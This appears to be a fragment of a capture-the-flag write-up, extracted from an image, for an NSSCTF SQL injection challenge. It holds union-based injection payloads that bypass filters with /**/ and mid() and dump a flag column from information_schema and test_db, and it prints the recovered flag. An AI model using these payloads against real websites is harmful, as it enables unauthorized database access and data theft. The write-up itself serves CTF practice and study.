 14 -- LTLT_flag,users
15 # 查列
16 ?wllm=-1'union/**/select/**/1,2,group_concat(column_name)/**/from/**/inform
ation_schema.columns/**/where/**/table_schema/**/like/**/'test_db'%23
17 -- id,flag,id,username
18 # 查内容
19 ?wllm=-1'union/**/select/**/1,2,group_concat(flag)/**/from/**/test_db.LTLT_
20 flag%23
21 -- NSSCTF{e99758c1-d31b
22 # 位数长度不足
23 使用截断函数进行绕过，substr，right，REVERSE 被过滤（测试出来的），只能用mid
24 # mid截取，因为回显只能有20个，所以20，一组截取
wllm=-1'union/**/select/**/1,2,mid(group_concat(flag),20,20)/**/from/**/tes
25 t_db.LTLT_flag%23
26 # 需要读三组
27 NSSCTF{e99758c1-d31b-4497-8d44-abfe84caa0ed}